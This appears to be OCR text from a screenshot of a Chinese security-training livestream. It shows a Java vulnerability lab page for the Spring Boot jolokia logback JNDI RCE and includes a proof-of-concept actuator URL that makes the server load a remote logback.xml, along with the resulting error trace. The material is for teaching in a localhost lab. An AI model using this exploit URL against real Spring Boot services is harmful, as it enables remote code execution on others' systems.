 127.0.0.1:80
- Serialized
GitHub - fro
GitHub - 0x
GitHub - 0x
GitHub - Aa
GitHub - La
GitHub - wy
GitHub - wi
GitHub - Ai
您正在共享屏幕
50:34
27.0.0.1:8000/home#/actuators/jolokialogback
正在讲话: 小迪安全;
Java 靶场
Java反序列化
readobject
xmldecoder
SnakeYaml
RMI
Fastjson
Jackson
Shiro
XStream
Log4j
Spring Boot act...
Spring Boot
jolokia logback
基础漏洞
其他漏洞
admin
首页
SnakeYaml
Spring Boot
jolokia logback
jolokia logback JNDI RCE
漏洞描述
LandGrey/SpringBootVulExploit: SpringBoot 相关漏洞学习资料，利用方法和技巧合集，黑盒安全评估 check list
POC: http://127.0.0.1:8000/actuator/jolokia/exec/ch.qos.logback.classic:Name=default,Type=ch.qos.logback.classic.jmx.JMXConfigurator/reloadByURL/http:!/!/127.0.0.1:8000!/upload!/logback.xml
漏洞测试
URL:
http://127.0.0.1:8000/upload/logback.xml
立即提交
重置
测试结果
{"request":{"mbean":"ch.qos.logback.classic:Name=default,Type=ch.qos.logback.classic.jmx.JMXConfigurator","arguments":
["http:\/\/127.0.0.1:8000\/upload\/logback.xml"],"type":"exec","operation":"reloadByURL"},"stacktrace":"ch.qos.logback.core.joran.spi.JoranException: Could not open URL
[http:\/\/127.0.0.1:8000\/upload\/logback.xml].\r\n\tat ch.qos.logback.core.joran.GenericConfigurator.doConfigure(GenericConfigurator.java:57)\r\n\tat
ch.qos.logback.classic.jmx.JMXConfigurator.reloadByURL(JMXConfigurator.java:145)\r\n\tat sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)\r\n\tat
sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)\r\n\tat sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)\r\n\tat
java.lang.reflect.Method.invoke(Method.java:498)\r\n\tat sun.reflect.misc.Trampoline.invoke(MethodUtil.java:72)\r\n\tat sun.reflect.NativeMethodAccessorImpl.invoke0(Native
Method)\r\n\tat sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)\r\n\tat
sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)\r\n\tat java.lang.reflect.Method.invoke(Method.java:498)\r\n\tat
sun.reflect.misc.MethodUtil.invoke(MethodUtil.java:276)\r\n\tat com.sun.jmx.mbeanserver.StandardMBeanIntrospector.invokeM2(StandardMBeanIntrospector.java:112)\r\n\tat
com.sun.jmx.mbeanserver.StandardMBeanIntrospector.invokeM2(StandardMBeanIntrospector.java:46)\r\n\tat
com.sun.jmx.mbeanserver.MBeanIntrospector.invokeM(MBeanIntrospector.java:237)\r\n\tat com.sun.jmx.mbeanserver.PerInterface.invoke(PerInterface.java:138)\r\n\tat
聊天
zero.
这个工具是批量开发的吧,和那几个oa、shiro模板一
一样
GGG
死拼布特
哪个地方是哪个地方
迷瞪了
发送至:
所有人
发送(S)
英
21:00
2023-07-20